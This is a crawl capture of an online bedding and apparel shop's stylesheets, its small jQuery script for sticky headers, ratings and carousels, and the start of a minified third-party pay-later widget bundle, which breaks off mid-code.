.xoo-cp-pimg img { height: auto; }

.xoo-cp-btn-vc, .xoo-cp-close { background: #808080; color: #fff !important; border: 1px solid #808080; }

header { position: relative; z-index: 999; }

.contact-wrapper form {
	background: rgba(47, 47, 47, 0.1);
    padding: 20px;
}
.contact-wrapper input, .contact-wrapper textarea { background-color: #fff; border: none; border-radius: 4px; }
.contact-wrapper input[type=submit] { transition: background-color 0.2s ease-out; background-color: #000; color: #fff; text-transform: uppercase; font-size: 18px; height: 44px; padding: 0 20px; border-radius: 4px; }
.wpcf7 .ajax-loader { display: none !important;}


.home-shoop1.mobile__version {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    height: 0;
    opacity: 0;
    z-index: 10;
}

@media (min-width: 991px) { .mobile-nav { display: none; } }
@media (min-width: 1366px) { .container-lg { max-width: 1300px; } }
@media (max-width: 992px) { .home-shoop1.mobile__version { display: block;height: auto;opacity: 1; } }
@media (max-width: 991px) { 
	#navbar_top .navbar-nav { padding: 0; text-align: center; }
	.logo-locator { justify-content: space-between; background-color: #fff; }
	.cart-head { display: none; }
	.center-cnt, .head-media { text-align: center; padding: 5px 0; }
	.home-shoop1 { padding-top: 100%; height: auto; }
	.home-shoop1 .content { position: absolute; top: 50%; left: 0; height: auto; transform: translateY(-50%); }
	.h1, h1 { font-size: 1.8rem;}
	.slick-slider { touch-action: auto !important; -ms-touch-action: auto !important; }
	.cart-count {
		width: 16px;
		height: 16px;
		line-height: 14px;
		margin-bottom: 3px;
		font-size: 11px;
		position: absolute;
		border: 1px solid #7a0713;
		color: #7a0713;
		background: #fff;
		right: -7px;
		top: -4px;
		margin: 0;
		border-radius: 100%;
	}
}

@media (max-width: 767px) { .checkout-page .woocommerce .col2-set .col-1, .checkout-page .woocommerce .col2-set .col-2 { -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  header .head-logo {
	  max-width: 200px;
		margin: 0;
		position: absolute;
		left: 50%;
		transform: translateX(-50%);
	}
	.navbar.logo-locator {
		padding: 1rem;
	}
	
.wpgis-slider-for .btn-prev, .wpgis-slider-for .btn-next { opacity: 1 !important; margin: 0px !important; }
  .slick-slide img { width: 100% !important; }
  .woocommerce-product-gallery .wpgs-for .slick-slide img { height: 500px !important; }
  #slide-nav-pgs { display: none !important; } }
@media (max-width: 500px) { .navbar-toggler-icon { width: 1em; height: 1em; }
  td.xoo-cp-pqty { min-width: 80px; }
  td.xoo-cp-pimg { width: 100%; display: table-cell; }
  .home-shoop1 .content { height: 250px; align-items: flex-end; }
  .home-shoop1 .content h2 { font-size: 23px; } }
@media (max-width: 374px) { header .head-logo { max-width: 150px; } }

.wpgs-nav .slick-current img { max-height:100px !important;}

/*# sourceMappingURL=custom.css.map */


--- FILE ---
content_type: text/css
request_url: https://softsnug.com/wp-content/themes/softsnug/css/updates.css
body_size: 11437
content:
.gallery-wrapper img { max-width: intial; width: 100%; }

.single-information { padding-left: 50px; padding-right: 50px; }
.single-information .product_title { font-size: 36px; color: #000; font-weight: 700; line-height: 1.2; }
.single-information .price { font-family: Calibre,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif; }
.single-information label { margin-bottom: 0; margin-right: 1rem; font-weight: 600; display: none; }
.single-information .reset_variations { background: #bd081c; color: #fff; padding: 5px 10px 7px; line-height: 1; border-radius: 4px; display: inline-block; margin-top: 1rem; }
.single-information .reset_variations { display: none !important; }
.single-information .size_guide { border: none; background: transparent; margin-bottom: 1rem; font-size: 14px; border-bottom: 1px solid #e6e6e6; color: #000; outline: none; }
.single-information .vi-wpvs-variation-wrap[data-attribute=attribute_size] .vi-wpvs-option-wrap { border-radius: 7px !important; border: .0625rem solid #d5d5d5; box-shadow: 0 0 0 0.03125rem #d5d5d5 !important; height: 50px; width: 50px; font-weight: 700; font-size: 12px; padding: 0; }
.single-information .vi-wpvs-variation-wrap[data-attribute=attribute_size] .vi-wpvs-option-wrap:hover { border-color: #000; }
.single-information .vi-wpvs-variation-wrap[data-attribute=attribute_size] .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected { background: #000; color: #fff; }

.single-related_item { margin-bottom: 1rem; }
.single-related_item-image { display: block; margin-bottom: .3rem; }
.single-related_item-title { font-size: 12px; font-weight: 400; line-height: 1.4; color: #616161; display: block; }

.single-bread { display: -webkit-box; display: flex; flex-wrap: wrap; list-style: none; margin: 0; padding: 0; margin-bottom: 1rem; }
.single-bread li { font-size: .875rem; -moz-osx-font-smoothing: grayscale; -webkit-font-smoothing: antialiased; font-weight: 400; line-height: 1.42857; font-weight: 500; text-transform: capitalize; }
.single-bread li > * { color: currentColor; cursor: pointer; padding-bottom: .25rem; position: relative; text-decoration: none; font-size: 10px; }
.single-bread li > :before { background-color: #d5d5d5; bottom: 0; content: ""; height: .0625rem; left: 0; position: absolute; width: 100%; }
.single-bread li > :hover:before { background-color: #d31334; }
.single-bread li:after { color: #d5d5d5; content: "/"; display: inline-block; font-weight: 300; margin: 0 0.5rem; }

.single-information form:not(.variations_form),
.single-information .single_variation_wrap { border: .0625rem solid #e6e6e6; border-radius: 5px; padding: 20px; margin-bottom: 1rem; }
.single-information form .quantity { margin-bottom: 1rem; display: flex; justify-content: space-between; align-items: center; }
.single-information form .quantity label { display: inline-block !important; clip: initial; height: auto; width: auto; position: relative !important; margin-right: 1rem; clip-path: initial; }
.single-information form .quantity input { width: 50%; height: 40px; margin-bottom: 0; border-radius: 5px; border: 1px solid; padding: 0 20px; }
.single-information form button[type=submit] { background: #7a0713; width: 100%; height: 40px; border: none; color: #fff; text-transform: uppercase; font-size: 12px; letter-spacing: 1px; font-weight: 600; border-radius: 5px; }

.details_sc h5 { color: #000; font-weight: 700; }
.details_sc li { margin-bottom: .5rem; }
.details_sc img { height: 1.5rem; width: 1.5rem; margin-right: 5px; object-fit: contain; }
.details_sc a { color: #000; font-size: 14px; border-bottom: 1px solid #d5d5d5; font-weight: 600; }
.details_sc a:hover { border-bottom: 1px solid #7a0713; }

.wish_rev { justify-content: space-between; align-items: center; margin-bottom: 1.5rem; }
.wish_rev img { margin-right: .3rem; color: #000; }
.wish_rev span { font-size: 14px; border-bottom: 1px solid #e6e6e6; color: #000; }

.sc_cta { position: relative; background: #fff; border: .0625rem solid #e6e6e6; padding: 15px; margin-top: 1.5rem; display: flex; justify-content: space-between; align-items: center; }
.sc_cta .top { color: #000; font-weight: 700; font-size: 16px; display: block; }
.sc_cta .sub { font-size: 12px; display: block; }
.sc_cta i { color: #7a0713; }
.sc_cta a { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.wwmt_heading { font-size: 85px; font-weight: 700; line-height: 5.75rem; margin-bottom: .3125rem; margin-left: 0; color: #000; }
.wwmt_heading:after { color: #d22030; content: "\2014"; display: block; font-size: 2.5rem; line-height: 1.875rem; width: 1.5rem; }
.wwmt img { width: 45%; height: 500px; object-fit: cover; }

.single_item-description .card { border-top: 0; border-bottom: 1px solid #e6e6e6 !important; }
.single_item-description .card-body { padding: 0; }
.single_item-description .card-body h4 { color: #000; font-size: 14px; margin: 1rem; font-weight: 700; }
.single_item-description button { width: 100%; display: flex; align-items: center; border: none; background: transparent; padding: 1.5rem 0; outline: none !important; position: relative; }
.single_item-description button .with-content::before { content: ''; position: absolute; top: 50%; transform: translateY(-50%) skewX(-30deg); right: 30px; width: 20px; height: 3px; background-color: #000; }
.single_item-description button .with-content::after { content: ''; position: absolute; top: 50%; transform: translateY(-50%) skewX(-30deg) rotate(60deg); right: 30px; width: 20px; height: 3px; background-color: #000; transition: .5s; }
.single_item-description button[aria-expanded="true"] .with-content::after { transform: translateY(-50%) skewX(-30deg) rotate(0deg); }
.single_item-description button span { font-size: 2.3rem; font-weight: 700; line-height: 2.5rem; }
.single_item-description button img { height: 50px; width: 50px; object-fit: contain; margin-right: 1.25rem; }
.single_item-description__features { display: flex; flex-wrap: wrap; }
.single_item-description__features li { width: calc(33% - 30px); margin: 0 15px 15px; background-color: #fafafa; border-radius: .25rem; font-size: 14px; line-height: 1.2; margin-left: 0; padding: 1.25rem; }
.single_item-description__features li.wit_icons { display: flex; align-items: center; flex-wrap: wrap; }
.single_item-description__features li.wit_icons img { display: inline-block; margin-right: 1rem; vertical-align: top; width: 25px; height: 25px; object-fit: contain; }
.single_item-description__features li span { width: calc(100% - 45px); }

.single-product .single-description .wcpr-stars-count .wcpr-row .wcpr-col-process { width: calc(100% - 50px - 125px); }
.single-product .single-description .wcpr-stars-count .wcpr-row .wcpr-col-star { width: 125px; }
.single-product .single-description #comments .wcpr-overall-rating-and-rating-count { display: none !important; }

.comment-section h4 { color: #717174; margin-bottom: 20px; }
.comment-section .comment-list .comment-item { background-size: cover; background-repeat: repeat; padding: 20px; color: #fff; margin-bottom: 10px; }
.comment-section .comment-list .comment-item h3, .comment-section .comment-list .comment-item p { color: #fff; }
.comment-section .comment-list .comment-item h3 { font-weight: normal; font-style: italic; }
.comment-section .comment-form { margin-top: 20px; padding-top: 10px; border-top: 2px solid #7a0713; }
.comment-section .comment-form .comment-input input { width: 100%; padding: 5px 10px; border: solid #000 1px; outline: none; margin-bottom: 20px; }
.comment-section .comment-form textarea { width: 100%; padding: 5px 10px; border: solid #000 1px; outline: none; margin-bottom: 20px; }
.comment-section .comment-form .comment-submit { text-align: right; }
.comment-section .comment-form .comment-submit input { color: #fff; background-color: #7a0713; padding: 5px 20px; border: none; outline: none; }

/* COMMENT SECTION */
.comment-form-author, .comment-form-email { display: inline-block; width: calc(49% - 3px); }

.comment-form-author { margin-right: 2%; }

.comment-respond input:not([type=submit]) { width: 100%; padding: 5px 10px; border: solid #000 1px; outline: none; }

.comment-respond textarea { width: 100%; padding: 5px 10px; border: solid #000 1px; outline: none; height: 90px; }

.comment-section #reviews.cr-reviews-ajax-reviews button.cr-ajax-reviews-add-review, .comment-section input[type=submit] { color: #fff; background: #7a0713; padding: 5px 20px; border: none; outline: none; display: block; margin-left: auto; }

.comment-section #cr-show-more-reviews-id { color: #fff; background: #536894; padding: 5px 20px; border: none; outline: none; display: block; }

#cr-ajax-reviews-cancel { color: #fff; background-color: #eb001b; padding: 5px 20px; border: none; outline: none; }

.comment-section h3 { color: #717174; margin-bottom: 20px; }

.comment-section #reply-title, .comment-section .comment-notes { display: none; }

.comment-section p { text-align: left !important; }
.comment-section .commentlist { list-style: none; }
.comment-section .commentlist .says { display: none; }
.comment-section .commentlist .comment-meta { display: none; }
.comment-section .commentlist .review { background-color: #536894; padding: 20px; color: #fff; margin-bottom: 10px; }
.comment-section .commentlist .review p { color: #fff !important; }
.comment-section .commentlist .woocommerce-review__author { margin-bottom: 20px; font-size: 1.75rem; }
.comment-section .cr-ajax-search { display: none !important; }
.comment-section .comment-form-cookies-consent { display: none; }

.comment-form-rating { margin-bottom: 20px; }
.comment-form-rating .stars a { position: relative; font-size: 5px; color: #cecece; margin: 0 20px; }
.comment-form-rating .stars a:before { position: absolute; font-size: 30px; top: 50%; left: 50%; transform: translate(-50%, -50%); }
.comment-form-rating .stars.one .star-1 { color: #fc6; }
.comment-form-rating .stars.two .star-1, .comment-form-rating .stars.two .star-2 { color: #fc6; }
.comment-form-rating .stars.three .star-1, .comment-form-rating .stars.three .star-2, .comment-form-rating .stars.three .star-3 { color: #fc6; }
.comment-form-rating .stars.four .star-1, .comment-form-rating .stars.four .star-2, .comment-form-rating .stars.four .star-3, .comment-form-rating .stars.four .star-4 { color: #fc6; }
.comment-form-rating .stars.five .star-1, .comment-form-rating .stars.five .star-2, .comment-form-rating .stars.five .star-3, .comment-form-rating .stars.five .star-4, .comment-form-rating .stars.five .star-5 { color: #fc6; }

.commentlist, #cr-show-more-reviews-id { display: none; }

.product-heads h3 { font-weight: 700; font-size: 2.5rem; font-family: inherit; color: #000; }

.vi-wpvs-label-selected { font-weight: 700; }



@media (max-width: 431px) { .wwmt img { height: auto; }
  .single_item-description button img { height: 40px; width: 40px; }
  .single_item-description button span { font-size: 1rem; }
  .product-heads h3 { font-size: 2rem; }
  .single_item-description__features li { width: calc(100%) !important; } }

}
@media (max-width: 600px) { 
  .wwmt_heading { font-size: 55px; line-height: 1.2; }
  .wwmt img { height: 300px; }
}

@media (max-width: 700px)
.slick-prev:before, .slick-next:before {
	color: #7f0101 !important;
}

@media (max-width: 991px) { .single-information { padding: 50px 0 0 !important; }
  .single_item-description button { padding-right: 60px; }
  .single_item-description button span { font-size: 1.3rem; line-height: 1.2; text-align: left; }
  .single_item-description__features li { width: calc(50% - 30px); } }
.woocommerce-variation-availability {
	display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://softsnug.com/wp-content/themes/softsnug/css/responsive.css
body_size: 4976
content:
/* RESPONSIVE CSS HERE */
.divisional-image {
    max-width: initial;
    width: 100%;
}


@media (max-width: 1920px){

}

@media (max-width: 1680px){
    .home-sec2 ul li {
        max-width: 410px;
    }
}
@media(max-width: 1440px){
	.product-sec1 {
        padding-top: 30px!important;
        padding: 0 100px;
    }
	.product-sec1 .product-section{
		 max-width: 1190px;
        margin: 0 auto;
	}
	.sec3-home .col-img img {
        width: 100%;
        height: 300px;
    }
    .home-sec2 ul li {
        padding: 0px;
    }
    .product-sec1 ul{
	    text-align: center;
        max-width: 1190px;
        margin: 0 auto;
    }
    .home-sec2 ul li {
        max-width: 320px;
    }
/*     .product-sec1 .product-repaet img {
        height: 403px;
    } */
    .product-sec1 ul li {
        height: 485px;
    }
    .product-sec1 .product-repaet {
        
        height: 416px;
    }
    .product-sec1 ul li {
        max-width: 280px;
    }
}
@media (max-width: 1200px){
    .product-sec1 .product-repaet img {
        height: 320px;
    }
    .product-sec1 .product-repaet {
        height: 300px;
    }
}
@media(max-width: 1280px){
	.product-sec1 {
        padding: 0 40px;
    }
    	.product-sec1 ul li {
        max-width: 290px;
    }
    .home-sec2 ul li {
        max-width: 295px;
    }
}

@media(max-width: 1024px){
	.product-sec1 ul li {
        height: 380px;
        margin-bottom: 40px;
    }
	.product-sec1 ul li {
        max-width: 235px;
    }
	.home-sec2 ul li {
        max-width: 240px;
    }
    .sec3-home .col-img img {
        width: 100%;
        height: 200px;
    }
    .sec3-home .col-img a {
        font-size: 13px;
    }
    .sec3-home .col-img p {
        font-size: 12px;
    }
    .sec6-home .media-link ul li {
        width: 185px;
        height: 40px;
    }
}
@media (max-width: 991px) {
    .product-sec1 .product-repaet img {
        height: 215px;
    }
    .product-sec1 .product-repaet {
        height: 215px;
    }
}
@media (max-width: 980px){
	.product-sec1 .product-section {
        max-width: 730px;
    }
	.product-sec1 ul li {
        max-width: 375px;
        height: 500px;
    }
}
@media(max-width: 900px){
	.home-sec2 ul li {
        max-width: 215px;
    }
}
@media (max-width: 768px){
	.product-sec1 ul li {
        max-width: 340px;
        height: 500px;
    }
	.sec3-home ul li {
        max-width: 49%;
    }
	.sec3-home .col-img img {
		object-fit: cover;
	}
	.home-sec2 ul li {
        max-width: 185px;
    }
	.product-sec1 .product-section select {
        padding: 5px 0px;
        font-size: 12px;
    }
	.product-sec1 .prod-b p {
        font-size: 12px;
    }
	.product-sec1 .prod-b a {
        display: flex;
        justify-content: center;
        font-size: 13px;
    }
    .product-sec1 .product-repaet {
        height: 230px;
    }
    .product-sec1 .product-repaet img {
        height: 230px;
    }
    	.navbar-dark .navbar-nav .nav-link {
        font-size: 12px;
    }
    .sec3-home .col-img a {
        font-size: 12px;
        display: flex;
    }
    .home-sec4 {
        min-height: 230px;
    }
    .sec6-home .media-link ul li {
        width: 140px;
        height: 40px;
    }
    .bg-red .btn {
        font-size: 12px;
    }
    .bg-red .dropdown-item{
        font-size: 12px;
    }
    .product-sec1 .prod-b {
        padding-bottom: 0;
    }
}

@media(max-width: 767px){
	.product-sec1 ul li {
        max-width: 47%;
        height: 500px;
    }
    	.product-sec1 .prod-b {
        max-width: 100%;
        margin: 0 auto;
    }
	.navbar-dark .navbar-toggler-icon i{
		display: none;
	}
	.bg-red .btn {
        padding-left: 0;
    }
    .head-menu .head-media{
    	text-align: center;
    	padding-bottom: 7px;
    }
    .head-menu .cart-head {
        text-align: center;
    } 
    .home-sec2 .shop-cnt {
        text-align: center;
        padding-bottom: 10px;
    }
    .sec3-home .col-img {
        max-width: 200px;
        margin: 0 auto;
    }
    .sec5-home .technology {
        padding-bottom: 20px;
    }
    .sec6-home .media-link ul li {
        width: 140px;
        min-height: 40px;
        height: 100%;
        margin: 20px;
    }
    .navbar-nav .dropdown-menu {
        max-width: 250px;
        width: 100%;
    }
    .home-shoop1 .content h2 {
        text-align: center;
    }
    footer .footer-bottom ul{
    	text-align: center;
    }
    .single-main #wpgis-gallery {
        display: none;
    }
    .single-main  .vertical-img-right.wpgis-slider-for {
        width: 100%;
        float: inherit;
        margin-right: 0;
    }
}
@media (max-width: 575px){
    .product-sec1 .prod-b a {
        display: block;
    }
}
@media(max-width: 425px){
	.home-sec4 {
        min-height: 130px;
    }
    .product-sec1 ul li {
        max-width: 49%;
        height: 500px;
    }
    .product-sec1 ul li {
        max-width: 49%;
        height: 290px;
    }
    .product-sec1 {
        padding: 0 0;
    }
    .media-image {
        height: 140px;
    object-fit: cover;
    }
}

@media (max-width: 375px){
	.sec6-home .media-link ul{
		text-align: center;
	}
}
@media(max-width: 320px){
    footer .footer-bottom .inline-list {
        display: block;
    }
}

--- FILE ---
content_type: text/css
request_url: https://merchant.cdn.hoolah.co/89a0717b-1037-554d-952d-6f2b1523d898/hoolah-library.css
body_size: 427
content:
.hoolah_collection_widget{line-height:1;margin-top:-16px}.hoolah_product_widget{line-height:1;margin-top:-13px}#hoolah-tagline img{display:inline-block;margin-bottom:-1px}@media(max-width: 768px){.hoolah_collection_widget #modal-elem{font-size:11px !important}.hoolah_collection_widget #modal-elem img{min-height:9px !important;max-height:9px !important;height:9px !important}}#hoolah-learn-more{font-size:70%;margin-left:6px;vertical-align:middle;text-decoration:underline;cursor:pointer}.bold{font-weight:600}#modal-elem img{vertical-align:unset;display:inline}

--- FILE ---
content_type: application/javascript
request_url: https://softsnug.com/wp-content/themes/softsnug/js/main.js
body_size: 3893
content:
jQuery('#footer').css('margin-top',jQuery(document).height() - (jQuery('#header').height() + jQuery('#content').height()  ) - jQuery('#footer').height());

jQuery('#back-to-top').on('click', function (e) {
    e.preventDefault();
    jQuery('html,body').animate({
        scrollTop: 0
    }, 700);
});

 
//paste this code under the head tag or in a separate js file.
// Wait for window load
jQuery(window).on("load",function() {
    // Animate loader off screen
    jQuery(".se-pre-con").fadeOut("slow");;
});

if (jQuery(window).width() > 992) {
  var header = jQuery('header').outerHeight() - 50;
  var top = jQuery('#navbar_top').outerHeight();
  jQuery(window).scroll(function(){  
     if (jQuery(this).scrollTop() > header) {
        jQuery('#navbar_top').addClass("fixed-top");
        // add padding top to show content behind navbar
        jQuery('body').css('padding-top', top + 'px');
      }else{
        jQuery('#navbar_top').removeClass("fixed-top");
         // remove padding top from body
        jQuery('body').css('padding-top', '0');
      }   
  });
} else {
  var topp = jQuery('header').outerHeight();
  var headmenu = jQuery('.head-menu').outerHeight();
  jQuery(window).scroll(function(){  
     if (jQuery(this).scrollTop() > headmenu) {
        jQuery('header').addClass("fixed-top");
        jQuery('.head-menu').hide();
        // add padding top to show content behind navbar
        jQuery('body').css('padding-top', topp + 'px');
      }else if(jQuery(this).scrollTop() < headmenu){
        jQuery('header').removeClass("fixed-top");
        jQuery('.head-menu').show();
         // remove padding top from body
        jQuery('body').css('padding-top', '0');
      }   
  });
}

jQuery("#btnStats").on("click",function(){
    jQuery("#search-in").css("display","inherit")
});

jQuery('.collection-section .product-list .product-item  ').matchHeight({byRow:false});
jQuery('.ivole-review-card .middle-row').matchHeight();



jQuery(document).ready(function () {
    jQuery('.comment-form-rating .stars a').addClass('fa fa-star');

    jQuery('.comment-form-rating .stars a').on('click',function(){
        jQuery('.comment-form-rating .stars').removeClass('one two three four five');
        var el = jQuery(this).index();
          console.log(el);

        if (el == 0) {
            jQuery('.comment-form-rating .stars').addClass('one');
        } else if(el == 1) {
            jQuery('.comment-form-rating .stars').addClass('two');
        } else if(el == 2) {
            jQuery('.comment-form-rating .stars').addClass('three');
        } else if(el == 3) {
            jQuery('.comment-form-rating .stars').addClass('four');
        } else if(el == 4) {
            jQuery('.comment-form-rating .stars').addClass('five');
        }
    });
	
	var owl = jQuery('.gallery-slider .owl-carousel');
	owl.owlCarousel({
		loop: true,
		margin:0,
		smartSpeed: 3000,
		items: 1,
		dots: true,
		nav:false,
		autoplay: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
	});
});

var header = jQuery('header').outerHeight();
jQuery(window).scroll(function(){  
    if (jQuery(this).scrollTop() > 0) {
        jQuery('header').addClass("fixed-top");
        // add padding top to show content behind navbar
        jQuery('body').css('padding-top', header + 'px');
    }else{
        jQuery('header').removeClass("fixed-top");
         // remove padding top from body
        jQuery('body').css('padding-top', '0');
  }   
});

jQuery('.variable-item-span').on('click',function(){
    jQuery('.variable-item-span').removeClass('selected');
    jQuery(this).addClass('selected');
})

jQuery('.commentlist, #cr-show-more-reviews-id').hide();
        // init Masonry
        var $grid = jQuery('.grid').masonry({
            gutter:10,
            itemSelector: '.grid-item',
            // use element for option
            columnWidth: '.grid-sizer',
            percentPosition: true
        });
        // layout Masonry after each image loads
        $grid.imagesLoaded().progress( function() {
            $grid.masonry('layout');
        });





--- FILE ---
content_type: application/javascript
request_url: https://atome-paylater-fe.s3-accelerate.amazonaws.com/merchant-plugins/production/static/price_divider/main.js
body_size: 289884
content:
/*! For license information please see main.js.LICENSE.txt */
(()=>{var e,t,o={18552:(e,t,o)=>{var r=o(10852)(o(55639),"DataView");e.exports=r},1989:(e,t,o)=>{var r=o(51789),n=o(80401),a=o(57667),c=o(21327),s=o(81866);function i(e){var t=-1,o=null==e?0:e.length;for(this.clear();++t<o;){var r=e[t];this.set(r[0],r[1])}}i.prototype.clear=r,i.prototype.delete=n,i.prototype.get=a,i.prototype.has=c,i.prototype.set=s,e.exports=i},38407:(e,t,o)=>{var r=o(27040),n=o(14125),a=o(82117),c=o(67518),s=o(54705);function i(e){var t=-1,o=null==e?0:e.length;for(this.clear();++t<o;){var r=e[t];this.set(r[0],r[1])}}i.prototype.clear=r,i.prototype.delete=n,i.prototype.get=a,i.prototype.has=c,i.prototype.set=s,e.exports=i},57071:(e,t,o)=>{var r=o(10852)(o(55639),"Map");e.exports=r},83369:(e,t,o)=>{var r=o(24785),n=o(11285),a=o(96e3),c=o(49916),s=o(95265);function i(e){var t=-1,o=null==e?0:e.length;for(this.clear();++t<o;){var r=e[t];this.set(r[0],r[1])}}i.prototype.clear=r,i.prototype.delete=n,i.prototype.get=a,i.prototype.has=c,i.prototype.set=s,e.exports=i},53818:(e,t,o)=>{var r=o(10852)(o(55639),"Promise");e.exports=r},58525:(e,t,o)=>{var r=o(10852)(o(55639),"Set");e.exports=r},88668:(e,t,o)=>{var r=o(83369),n=o(90619),a=o(72385);function c(e){var t=-1,o=null==e?0:e.length;for(this.__data__=new r;++t<o;)this.add(e[t])}c.prototype.add=c.prototype.push=n,c.prototype.has=a,e.exports=c},46384:(e,t,o)=>{var r=o(38407),n=o(37465),a=o(63779),c=o(67599),s=o(44758),i=o(34309);function f(e){var t=this.__data__=new r(e);this.size=t.size}f.prototype.clear=n,f.prototype.delete=a,f.prototype.get=c,f.prototype.has=s,f.prototype.set=i,e.exports=f},62705:(e,t,o)=>{var r=o(55639).Symbol;e.exports=r},11149:(e,t,o)=>{var r=o(55639).Uint8Array;e.exports=r},70577:(e,t,o)=>{var r=o(10852)(o(55639),"WeakMap");e.exports=r},96874:e=>{e.exports=function(e,t,o){switch(o.length){case 0:return e.call(t);case 1:return e.call(t,o[0]);case 2:return e.call(t,o[0],o[1]);case 3:return e.call(t,o[0],o[1],o[2])}return e.apply(t,o)}},34963:e=>{e.exports=function(e,t){for(var o=-1,r=null==e?0:e.length,n=0,a=[];++o<r;){var c=e[o];t(c,o,e)&&(a[n++]=c)}return a}},47443:(e,t,o)=>{var r=o(42118);e.exports=function(e,t){return!(null==e||!e.length)&&r(e,t,0)>-1}},1196:e=>{e.exports=function(e,t,o){for(var r=-1,n=null==e?0:e.length;++r<n;)if(o(t,e[r]))return!0;return!1}},14636:(e,t,o)=>{var r=o(22545),n=o(35694),a=o(1469),c=o(44144),s=o(65776),i=o(36719),f=Object.prototype.hasOwnProperty;e.exports=function(e,t){var o=a(e),u=!o&&n(e),d=!o&&!u&&c(e),p=!o&&!u&&!d&&i(e),l=o||u||d||p,m=l?r(e.length,String):[],h=m.length;for(var b in e)!t&&!f.call(e,b)||l&&("length"==b||d&&("offset"==b||"parent"==b)||p&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||s(b,h))||m.push(b);return m}},29932:e=>{e.exports=function(e,t){for(var o=-1,r=null==e?0:e.length,n=Array(r);++o<r;)n[o]=t(e[o],o,e);return n}},62488:e=>{e.exports=function(e,t){for(var o=-1,r=t.length,n=e.length;++o<r;)e[n+o]=t[o];return e}},82908:e=>{e.exports=function(e,t){for(var o=-1,r=null==e?0:e.length;++o<r;)if(t(e[o],o,e))return!0;return!1}},34865:(e,t,o)=>{var r=o(89465),n=o(77813),a=Object.prototype.hasOwnProperty;e.exports=function(e,t,o){var c=e[t];a.call(e,t)&&n(c,o)&&(void 0!==o||t in e)||r(e,t,o)}},18470:(e,t,o)=>{var r=o(77813);e.exports=function(e,t){for(var o=e.length;o--;)if(r(e[o][0],t))return o;return-1}},89465:(e,t,o)=>{var r=o(38777);e.exports=function(e,t,o){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:o,writable:!0}):e[t]=o}},26484:(e,t,o)=>{var r=o(27361);e.exports=function(e,t){for(var o=-1,n=t.length,a=Array(n),c=null==e;++o<n;)a[o]=c?void 0:r(e,t[o]);return a}},29750:e=>{e.exports=function(e,t,o){return e==e&&(void 0!==o&&(e=e<=o?e:o),void 0!==t&&(e=e>=t?e:t)),e}},20731:(e,t,o)=>{var r=o(88668),n=o(47443),a=o(1196),c=o(29932),s=o(7518),i=o(74757);e.exports=function(e,t,o,f){var u=-1,d=n,p=!0,l=e.length,m=[],h=t.length;if(!l)return m;o&&(t=c(t,s(o))),f?(d=a,p=!1):t.length>=200&&(d=i,p=!1,t=new r(t));e:for(;++u<l;){var b=e[u],y=null==o?b:o(b);if(b=f||0!==b?b:0,p&&y==y){for(var w=h;w--;)if(t[w]===y)continue e;m.push(b)}else d(t,y,f)||m.push(b)}return m}},87157:(e,t,o)=>{var r=o(40554),n=o(88958);e.exports=function(e,t,o,a){var c=e.length;for((o=r(o))<0&&(o=-o>c?0:c+o),(a=void 0===a||a>c?c:r(a))<0&&(a+=c),a=o>a?0:n(a);o<a;)e[o++]=t;return e}},41848:e=>{e.exports=function(e,t,o,r){for(var n=e.length,a=o+(r?1:-1);r?a--:++a<n;)if(t(e[a],a,e))return a;return-1}},21078:(e,t,o)=>{var r=o(62488),n=o(37285);e.exports=function e(t,o,a,c,s){var i=-1,f=t.length;for(a||(a=n),s||(s=[]);++i<f;){var u=t[i];o>0&&a(u)?o>1?e(u,o-1,a,c,s):r(s,u):c||(s[s.length]=u)}return s}},97786:(e,t,o)=>{var r=o(71811),n=o(40327);e.exports=function(e,t){for(var o=0,a=(t=r(t,e)).length;null!=e&&o<a;)e=e[n(t[o++])];return o&&o==a?e:void 0}},68866:(e,t,o)=>{var r=o(62488),n=o(1469);e.exports=function(e,t,o){var a=t(e);return n(e)?a:r(a,o(e))}},44239:(e,t,o)=>{var r=o(62705),n=o(89607),a=o(2333),c=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":c&&c in Object(e)?n(e):a(e)}},13:e=>{e.exports=function(e,t){return null!=e&&t in Object(e)}},42118:(e,t,o)=>{var r=o(41848),n=o(62722),a=o(42351);e.exports=function(e,t,o){return t==t?a(e,t,o):r(e,n,o)}},74221:e=>{e.exports=function(e,t,o,r){for(var n=o-1,a=e.length;++n<a;)if(r(e[n],t))return n;return-1}},47556:(e,t,o)=>{var r=o(88668),n=o(47443),a=o(1196),c=o(29932),s=o(7518),i=o(74757),f=Math.min;e.exports=function(e,t,o){for(var u=o?a:n,d=e[0].length,p=e.length,l=p,m=Array(p),h=1/0,b=[];l--;){var y=e[l];l&&t&&(y=c(y,s(t))),h=f(y.length,h),m[l]=!o&&(t||d>=120&&y.length>=120)?new r(l&&y):void 0}y=e[0];var w=-1,g=m[0];e:for(;++w<d&&b.length<h;){var j=y[w],v=t?t(j):j;if(j=o||0!==j?j:0,!(g?i(g,v):u(b,v,o))){for(l=p;--l;){var _=m[l];if(!(_?i(_,v):u(e[l],v,o)))continue e}g&&g.push(v),b.push(j)}}return b}},9454:(e,t,o)=>{var r=o(44239),n=o(37005);e.exports=function(e){return n(e)&&"[object Arguments]"==r(e)}},90939:(e,t,o)=>{var r=o(2492),n=o(37005);e.exports=function e(t,o,a,c,s){return t===o||(null==t||null==o||!n(t)&&!n(o)?t!=t&&o!=o:r(t,o,a,c,e,s))}},2492:(e,t,o)=>{var r=o(46384),n=o(67114),a=o(18351),c=o(16096),s=o(64160),i=o(1469),f=o(44144),u=o(36719),d="[object Arguments]",p="[object Array]",l="[object Object]",m=Object.prototype.hasOwnProperty;e.exports=function(e,t,o,h,b,y){var w=i(e),g=i(t),j=w?p:s(e),v=g?p:s(t),_=(j=j==d?l:j)==l,x=(v=v==d?l:v)==l,k=j==v;if(k&&f(e)){if(!f(t))return!1;w=!0,_=!1}if(k&&!_)return y||(y=new r),w||u(e)?n(e,t,o,h,b,y):a(e,t,j,o,h,b,y);if(!(1&o)){var P=_&&m.call(e,"__wrapped__"),A=x&&m.call(t,"__wrapped__");if(P||A){var S=P?e.value():e,O=A?t.value():t;return y||(y=new 